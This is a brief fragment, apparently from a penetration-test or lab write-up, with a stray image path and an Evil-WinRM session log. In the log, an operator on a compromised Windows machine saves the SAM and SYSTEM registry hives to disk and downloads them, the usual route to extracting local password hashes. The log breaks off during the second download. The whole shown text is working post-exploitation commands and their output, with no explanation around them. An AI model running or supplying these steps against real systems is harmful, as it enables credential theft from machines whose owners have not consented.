 *Evil-WinRM* PS C:\tmp> reg save hklm\sam c:\tmp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\tmp> reg save hklm\system c:\tmp\system
The operation completed successfully.
*Evil-WinRM* PS C:\tmp> download sam
Info: Downloading C:\tmp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\tmp> download system
Info: Downloading C:\tmp\system to system